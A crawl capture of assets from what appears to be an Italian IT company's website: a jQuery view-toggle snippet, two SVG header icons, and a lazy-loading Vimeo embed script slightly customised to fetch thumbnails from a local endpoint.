    $('.desktopView').show();
} else {
    $('.mobileView').show();
    $('.desktopView').hide();
}

/*
 interval_array = [500, 1500, 3000, 5000, 7000, 15000, 20000];
 internval_array_index = 0;
 var run = setInterval(call_ol, interval_array[internval_array_index]);
 
 function call_ol() {
 clearInterval(run);
 if (interval_array[internval_array_index] !== Math.max.apply(Math, interval_array)) {
 internval_array_index++;
 }
 run = setInterval(call_ol, interval_array[internval_array_index]);
 m_ol();
 }
 */



--- FILE ---
content_type: image/svg+xml
request_url: https://www.coretech.it/_public/img/header/msp.svg
body_size: 2787
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<path class="st0" d="M21.4,68.3c-0.8-0.8-2-0.8-2.8,0l-4,4c-0.8,0.8-0.8,2,0,2.8c0.4,0.4,0.9,0.6,1.4,0.6c0.5,0,1-0.2,1.4-0.6l4-4
			C22.2,70.3,22.2,69,21.4,68.3z"/>
	</g>
</g>
<g>
	<g>
		<path class="st0" d="M27.1,73.9c-0.8-0.8-2-0.8-2.8,0L11,87.3c-0.8,0.8-0.8,2,0,2.8c0.4,0.4,0.9,0.6,1.4,0.6c0.5,0,1-0.2,1.4-0.6
			l13.3-13.3C27.8,75.9,27.8,74.7,27.1,73.9z"/>
	</g>
</g>
<g>
	<g>
		<path class="st0" d="M32.7,79.6c-0.8-0.8-2-0.8-2.8,0l-6.7,6.7c-0.8,0.8-0.8,2,0,2.8c0.4,0.4,0.9,0.6,1.4,0.6c0.5,0,1-0.2,1.4-0.6
			l6.7-6.7C33.5,81.6,33.5,80.4,32.7,79.6z"/>
	</g>
</g>
<g>
	<g>
		<path class="st0" d="M69.5,31.5C67.2,29.3,64.2,28,61,28c-3.2,0-6.2,1.2-8.5,3.5C50.2,33.8,49,36.8,49,40s1.2,6.2,3.5,8.5
			c2.3,2.3,5.3,3.5,8.5,3.5c3.2,0,6.2-1.2,8.5-3.5C74.1,43.8,74.1,36.2,69.5,31.5z M66.7,45.8c-1.5,1.5-3.6,2.4-5.7,2.4
			c-2.2,0-4.2-0.8-5.7-2.4c-1.5-1.5-2.4-3.6-2.4-5.7s0.8-4.2,2.4-5.7c1.5-1.5,3.6-2.4,5.7-2.4c2.2,0,4.2,0.8,5.7,2.4
			C69.9,37.5,69.9,42.6,66.7,45.8z"/>
	</g>
</g>
<g>
	<g>
		<path class="st0" d="M90.2,12.2c-0.2-0.7-0.7-1.2-1.4-1.4C82.1,9.1,75.1,9,68.4,10.8c-1,0.3-2.1,0.6-3.1,0.9
			c-0.1,0-0.2,0.1-0.3,0.1c-5.6,2-10.6,5.2-14.9,9.4c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0-0.1,0.1c0,0,0,0,0,0.1l-6,6.9
			c-9.4-0.1-18.5,3.6-25.2,10.3c-2.2,2.2-4,4.6-5.5,7.2c-0.3,0.5-0.3,1.2-0.1,1.7c0.2,0.6,0.7,1,1.3,1.1l10.8,2.8l-2.1,5.8
			c-1,2.8-0.3,6.1,1.8,8.2l10.6,10.6c1.5,1.5,3.5,2.3,5.5,2.3c0.9,0,1.8-0.2,2.7-0.5l5.8-2.1l2.8,10.8c0.2,0.6,0.6,1.1,1.1,1.3
			c0.2,0.1,0.5,0.2,0.8,0.2c0.3,0,0.7-0.1,1-0.3c2.6-1.5,5-3.4,7.2-5.5c6.7-6.7,10.4-15.8,10.3-25.2l6.9-6c0,0,0,0,0.1,0
			c0,0,0,0,0.1-0.1c0,0,0,0,0,0c0,0,0,0,0,0c4.2-4.2,7.4-9.3,9.4-14.9c0-0.1,0.1-0.2,0.1-0.3c0.4-1,0.7-2,0.9-3.1
			C92,25.9,91.9,18.9,90.2,12.2z M18.1,45.5c1-1.5,2.2-2.9,3.5-4.2c5.1-5.1,11.8-8.2,18.9-9L27.3,47.8L18.1,45.5z M26.9,58.4
			l1.8-4.9l2.5,2.5l-3.8,6.1C26.7,61.1,26.5,59.7,26.9,58.4z M30.3,65l3.8-6.1l2.7,2.7l-5,5L30.3,65z M34.5,69.2l5-5l2.7,2.7
			L36,70.7L34.5,69.2z M42.6,74.1c-1.2,0.5-2.6,0.2-3.7-0.5l6.1-3.8l2.5,2.5L42.6,74.1z M59.7,79.3c-1.3,1.3-2.7,2.5-4.2,3.5
			l-2.3-9.1l15.5-13.3C68,67.5,64.8,74.2,59.7,79.3z M77.1,48.1l-26,22.3L30.6,49.9l15.8-18.3c0,0,0,0,0-0.1l6.5-7.6
			c3.5-3.5,7.8-6.3,12.4-8.1l19.8,19.8C83.4,40.3,80.6,44.5,77.1,48.1z M86.5,31.5l-17-17c5.6-1.4,11.5-1.5,17.2-0.2
			C88,20,87.9,25.9,86.5,31.5z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/_public/library/vimeoLazy/lite-vimeo-embed.js
body_size: 2273
content:
!function(t) {
    "function" == typeof define && define.amd ? define(t) : t()
}((function() {
    "use strict";
    function t(e) {
        return (t = Object.setPrototypeOf ? Object.getPrototypeOf : function(t) {
            return t.__proto__ || Object.getPrototypeOf(t)
        }
        )(e)
    }
    function e(t, n) {
        return (e = Object.setPrototypeOf || function(t, e) {
            return t.__proto__ = e,
            t
        }
        )(t, n)
    }
    function n(t, o, i) {
        return (n = function() {
            if ("undefined" == typeof Reflect || !Reflect.construct)
                return !1;
            if (Reflect.construct.sham)
                return !1;
            if ("function" == typeof Proxy)
                return !0;
            try {
                return Date.prototype.toString.call(Reflect.construct(Date, [], (function() {}
                ))),
                !0
            } catch (t) {
                return !1
            }
        }() ? Reflect.construct : function(t, n, o) {
            var i = [null];
            i.push.apply(i, n);
            var r = new (Function.bind.apply(t, i));
            return o && e(r, o.prototype),
            r
        }
        ).apply(null, arguments)
    }
    function o(i) {
        var r = "function" == typeof Map ? new Map : void 0;
        return (o = function(o) {
            if (null === o || (i = o,
            -1 === Function.toString.call(i).indexOf("[native code]")))
                return o;
            var i;
            if ("function" != typeof o)
                throw new TypeError("Super expression must either be null or a function");
            if (void 0 !== r) {
                if (r.has(o))
                    return r.get(o);
                r.set(o, c)
            }
            function c() {
                return n(o, arguments, t(this).constructor)
            }
            return c.prototype = Object.create(o.prototype, {
                constructor: {
                    value: c,
                    enumerable: !1,
                    writable: !0,
                    configurable: !0
                }
            }),
            e(c, o)
        }
        )(i)
    }
    function i(t, e, n) {
        var o = document.createElement("link");
        o.rel = t,
        o.href = e,
        n && (o.as = n),
        o.crossorigin = !0,
        document.head.appendChild(o)
    }
    !function(t, e) {
        void 0 === e && (e = {});
        var n = e.insertAt;
        if ("undefined" != typeof document) {
            var o = document.head || document.getElementsByTagName("head")[0]
              , i = document.createElement("style");
            i.type = "text/css",
            "top" === n && o.firstChild ? o.insertBefore(i, o.firstChild) : o.appendChild(i),
            i.styleSheet ? i.styleSheet.cssText = t : i.appendChild(document.createTextNode(t))
        }
    }('lite-vimeo{font-size:10px;background-color:#000;position:relative;display:block;contain:content;background-position:50%;background-size:cover;cursor:pointer}lite-vimeo:after{content:"";display:block;padding-bottom:56.25%}lite-vimeo>iframe{width:100%;height:100%;position:absolute;top:0;left:0}lite-vimeo>.ltv-playbtn{width:6.5em;height:4em;background:rgba(23,35,34,.75);z-index:1;opacity:.8;border-radius:.5em;transition:all .2s cubic-bezier(0,0,.2,1);outline:0;border:0;cursor:pointer}lite-vimeo:hover>.ltv-playbtn{background-color:#00adef;opacity:1}lite-vimeo>.ltv-playbtn:before{content:"";border-color:transparent transparent transparent #fff;border-style:solid;border-width:10px 0 10px 20px}lite-vimeo>.ltv-playbtn,lite-vimeo>.ltv-playbtn:before{position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0)}lite-vimeo.ltv-activated{cursor:unset}lite-vimeo.ltv-activated:before,lite-vimeo.ltv-activated>.ltv-playbtn{opacity:0;pointer-events:none}');
    var r = function(t) {
        var e, n;
        function o() {
            return t.call(this) || this
        }
        n = t,
        (e = o).prototype = Object.create(n.prototype),
        e.prototype.constructor = e,
        e.__proto__ = n;
        var r = o.prototype;
        return r.connectedCallback = function() {
            var t = this;
            this.videoId = encodeURIComponent(this.getAttribute("videoid"));
            var e = function(t) {
                var e = t.width
                  , n = t.height
                  , o = e
                  , i = n;
                return o % 320 != 0 && (o = 100 * Math.ceil(e / 100),
                i = Math.round(o / e * n)),
                {
                    width: o,
                    height: i
                }
            }(this.getBoundingClientRect())
              , n = e.width
              , i = e.height
              , r = window.devicePixelRatio || 1;
            n *= r,
            i *= r;
            $.ajax({
                url: "../../../_public/library/vimeoLazy/lite-vimeo-embed.php",
                method: "POST",
                data: {
                    vimeoID: this.videoId,
                },
                success: function (data) {
                    if(data.status == "success"){
                        $(`lite-vimeo[videoid=${data.vid}]`).css('background-image','url("'+data.message+'")')
                        console.log(`lite-vimeo[videoid=${data.vid}]`)
                        console.log(`background-image','url("${data.message}")`)
                    } else {
                        $(`lite-vimeo[videoid=${data.vid}]`).css('background-image','url("")')
                    }
                },
                error: function (data) {
                    $(`lite-vimeo[videoid=${data.vid}]`).css('background-image','url("")')
                }
            });
            var u = document.createElement("button");
            u.type = "button",
            u.classList.add("ltv-playbtn"),
            u.ariaLabel = "Vimeo Play Button",
            this.appendChild(u),
            this.addEventListener("pointerover", o.t, {
                once: !0
            }),
            this.addEventListener("click", (function() {
                return t.o()
            }
            ))
        }
        ,
        o.t = function() {
            o.preconnected || (i("preconnect", "https://player.vimeo.com"),
            i("preconnect", "https://i.vimeocdn.com"),
            i("preconnect", "https://f.vimeocdn.com"),
            i("preconnect", "https://fresnel.vimeocdn.com"),
            o.preconnected = !0)
        }
        ,
        r.o = function() {
            var t = '\n<iframe width="640" height="360" frameborder="0"\n  allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen\n  src="https://player.vimeo.com/video/' + this.videoId + '?autoplay=1"\n></iframe>';
            this.insertAdjacentHTML("beforeend", t),
            this.classList.add("ltv-activated")
        }
        ,
        o
    }(o(HTMLElement));
    customElements.define("lite-vimeo", r)
}
));
//# sourceMappingURL=lite-vimeo-embed.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.coretech.it/_public/img/header/process.svg
body_size: 4340
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#FFFFFF;stroke-width:3;stroke-miterlimit:10;}
</style>
<g>
	<path class="st0" d="M61.5,38.5c-3-3-7-4.8-11.5-4.8c-4.5,0-8.6,1.8-11.5,4.8c-3,3-4.8,7-4.8,11.5s1.8,8.6,4.8,11.5
		c3,3,7,4.8,11.5,4.8c4.5,0,8.6-1.8,11.5-4.8c3-3,4.8-7,4.8-11.5C66.3,45.5,64.5,41.4,61.5,38.5z M24.3,15c0.5,1.3,1.4,3.5,2.5,5.9
		c-1.1,0.9-2.1,1.8-3.1,2.8c-0.9,0.9-1.7,1.8-2.4,2.7c-0.6-0.3-1.2-0.5-1.8-0.8c-1.4-0.6-2.8-1.3-4.1-1.8c-0.8-0.3-1.3-0.4-1.7-0.3
		c-0.4,0.1-0.7,0.5-1.1,1.2c-0.4,0.7-1.1,1.9-1.7,2.9c-0.2,0.4-0.5,0.8-0.7,1.1C10,29,9.8,29.2,9.7,29.4c-0.8,1.3-1,1.6,0.6,3
		c1.1,0.9,3,2.3,5.1,3.8c-1,2.6-1.8,5.2-2.2,8c-0.6,0.1-1.3,0.1-1.9,0.2c-1.5,0.2-3,0.3-4.4,0.6c-0.8,0.1-1.3,0.3-1.6,0.6
		c-0.3,0.3-0.3,0.8-0.4,1.6c0,0.9,0,2.2,0,3.4c0,0.5,0,0.9,0,1.3c0,0.3,0,0.6,0,0.9c0,1.5-0.1,1.9,2,2.3c1.4,0.2,3.8,0.5,6.3,0.7
		c0.4,2.7,1.1,5.2,2.1,7.7c-0.5,0.4-1,0.8-1.6,1.2c-1.2,0.9-2.5,1.8-3.5,2.7c-0.6,0.5-1,0.9-1.1,1.3c-0.1,0.4,0.1,0.9,0.5,1.6
		c0.4,0.7,1.1,1.9,1.7,2.9c0.2,0.4,0.5,0.8,0.7,1.1c0.2,0.3,0.3,0.5,0.4,0.8c0.7,1.3,0.9,1.7,2.9,1c1.3-0.5,3.5-1.5,5.8-2.5
		c0.8,1,1.7,2,2.6,2.9c1,1,2,1.9,3.1,2.8c-0.3,0.6-0.5,1.2-0.8,1.8c-0.6,1.4-1.2,2.8-1.7,4.1c-0.3,0.8-0.4,1.3-0.3,1.7
		c0.1,0.4,0.5,0.7,1.2,1.1c0.7,0.4,1.9,1.1,2.9,1.7c0.4,0.2,0.8,0.4,1.1,0.6c0.3,0.2,0.5,0.3,0.7,0.4c1.3,0.8,1.6,1,3-0.6
		c0.9-1.1,2.3-3,3.8-5.1c2.4,0.9,4.9,1.6,7.5,2c0.1,0.6,0.1,1.3,0.2,1.9c0.2,1.5,0.3,3,0.6,4.4c0.1,0.8,0.3,1.3,0.6,1.6
		c0.3,0.3,0.8,0.3,1.6,0.4c0.9,0,2.2,0,3.4,0c0.5,0,0.9,0,1.3,0c0.3,0,0.6,0,0.9,0c1.5,0,1.9,0.1,2.3-2c0.2-1.4,0.5-3.8,0.7-6.3
		c2.5-0.4,5-1.1,7.3-1.9c0.4,0.5,0.8,1.1,1.1,1.6c0.9,1.2,1.8,2.5,2.6,3.6c0.5,0.6,0.9,1,1.3,1.1c0.4,0.1,0.9-0.1,1.6-0.5
		c0.8-0.4,1.9-1.1,2.9-1.7c0.4-0.2,0.8-0.5,1.1-0.6c0.3-0.2,0.5-0.3,0.8-0.4c1.3-0.7,1.7-0.9,1-2.9c-0.5-1.3-1.4-3.5-2.5-5.9
		c1.1-0.9,2.2-1.8,3.2-2.9c1-1,1.9-2,2.8-3.1c0.6,0.3,1.2,0.5,1.8,0.8c1.4,0.6,2.8,1.2,4.1,1.7c0.8,0.3,1.3,0.4,1.7,0.3
		c0.4-0.1,0.7-0.5,1.1-1.2c0.4-0.7,1.1-1.9,1.7-2.9c0.2-0.4,0.4-0.8,0.6-1.1c0.2-0.3,0.3-0.5,0.4-0.7c0.8-1.3,1-1.6-0.6-3
		c-1.1-0.9-3-2.3-5.1-3.8c0.9-2.4,1.6-5,2-7.6c0.6-0.1,1.3-0.1,1.9-0.2c1.5-0.2,3-0.3,4.4-0.6c0.8-0.1,1.3-0.3,1.6-0.6
		c0.3-0.3,0.3-0.8,0.4-1.6c0-0.9,0-2.2,0-3.4c0-0.5,0-0.9,0-1.3c0-0.3,0-0.6,0-0.9c0-1.5,0.1-1.9-2-2.3c-1.4-0.2-3.8-0.5-6.3-0.7
		c-0.4-2.5-1-5-1.9-7.3c0.5-0.4,1.1-0.8,1.6-1.1c1.2-0.9,2.5-1.8,3.6-2.6c0.6-0.5,1-0.9,1.1-1.3c0.1-0.4-0.1-0.9-0.5-1.6
		c-0.4-0.8-1.1-1.9-1.7-2.9c-0.2-0.4-0.5-0.8-0.6-1.1c-0.2-0.3-0.3-0.5-0.4-0.8c-0.7-1.3-0.9-1.7-2.9-1c-0.7,0.3-1.8,0.7-2.9,1.2
		c-0.9,0.4-1.9,0.8-2.9,1.3c-0.9-1.1-1.8-2.2-2.8-3.2c-0.9-0.9-1.8-1.7-2.7-2.5c0.3-0.6,0.5-1.2,0.8-1.8c0.6-1.4,1.3-2.8,1.7-4.1
		c0.3-0.8,0.4-1.3,0.3-1.7c-0.1-0.4-0.5-0.7-1.2-1.1c-0.7-0.5-1.9-1.1-2.9-1.7c-0.4-0.2-0.8-0.5-1.1-0.7C71,10,70.8,9.8,70.5,9.7
		c-1.3-0.8-1.6-1-3,0.6c-0.9,1.1-2.3,3-3.8,5.1c-2.4-1-5-1.7-7.6-2.1c-0.1-0.6-0.1-1.3-0.2-1.9c-0.1-1.5-0.3-3-0.5-4.4
		c-0.1-0.8-0.3-1.3-0.6-1.6C54.5,5,54,4.9,53.2,4.9c-0.9,0-2.2,0-3.4,0c-0.5,0-0.9,0-1.3,0c-0.3,0-0.6,0-0.9,0
		c-1.5-0.1-1.9-0.1-2.3,2c-0.1,0.8-0.3,1.9-0.4,3.1c-0.1,1-0.2,2.1-0.4,3.2c-2.7,0.4-5.3,1.1-7.8,2c-0.4-0.5-0.8-1.1-1.1-1.6
		C34.8,12.3,33.9,11,33,10c-0.5-0.6-0.9-1-1.3-1.1c-0.4-0.1-0.9,0.1-1.6,0.5c-0.8,0.4-1.9,1.1-2.9,1.7c-0.4,0.2-0.8,0.5-1.1,0.6
		c-0.3,0.2-0.5,0.3-0.8,0.4C23.9,12.8,23.6,13,24.3,15"/>
	<path class="st0" d="M33.8,66.5c-4.3-4.3-6.9-10.1-6.9-16.6s2.6-12.4,6.9-16.6c3.8-3.8,9-6.3,14.7-6.8v3.7l5.4-3.1l0.2-0.1l5.6-3.3
		l-0.4-0.2l-5.2-3l-5.7-3.3v4.4C41.4,22,35,25,30.3,29.8C25.1,34.9,22,42,22,49.9s3.2,15,8.3,20.1c1.7,1.7,3.6,3.2,5.6,4.4l5.1-3
		C38.3,70.2,35.9,68.5,33.8,66.5"/>
	<path class="st0" d="M73.1,50.1c0,6.5-2.6,12.4-6.9,16.6c-3.8,3.8-9,6.3-14.7,6.8v-3.7L46.1,73l-0.2,0.1l-5.7,3.3l0.4,0.2l5.2,3
		l5.6,3.3v-4.4C58.6,78,65,75,69.7,70.2C74.9,65.1,78,58,78,50.1c0-7.9-3.2-15-8.3-20.1c-1.7-1.7-3.7-3.2-5.8-4.5l-5.1,3
		c2.8,1.2,5.3,2.9,7.4,5C70.5,37.8,73.1,43.6,73.1,50.1"/>
</g>
</svg>
